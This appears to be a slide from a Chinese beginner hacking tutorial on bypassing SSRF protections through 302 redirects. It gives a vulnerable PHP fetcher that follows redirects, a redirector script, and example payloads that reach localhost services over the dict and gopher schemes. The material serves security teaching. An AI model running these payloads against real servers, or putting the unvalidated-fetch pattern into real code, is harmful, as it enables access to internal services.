 黑客入门101 bilibili
30x跳转绕过
1 <?php
2 function curl($url){
3 $ch = curl_init();
4 curl_setopt($ch, CURLOPT_URL, $url);
5 curl_setopt($ch, CURLOPT_HEADER, 0);
6 curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);
7 curl_exec($ch);
8 curl_close($ch);
9 }
10 $url = $_GET['url'];
11 print $url;
12 curl($url);
13 ?>
1 <?php
2 $schema = $_GET['schema'];
3 $ip = $_GET['ip'];
4 $port = $_GET['port'];
5 $query = $_GET['query'];
6
7 echo "\n";
8 echo $schema . "://".$ip."/".$query;
9
10 if(empty($port)){
11 header("Location: $schema://$ip/$query");
12 } else {
13 header("Location: $schema://$ip:$port/$query");
14 }
15 ?>
CURLOPT_FOLLOWLOCATION -> true
url=http://192.168.1.1/302.php?schema=http&ip=127.0.0.1&port=80
url=http://192.168.1.1/302.php?schema=dict&ip=127.0.0.1&port=29362&query=info
url=http://192.168.1.1/302.php?schema=gopher&ip=127.0.0.1&port=2333&query=666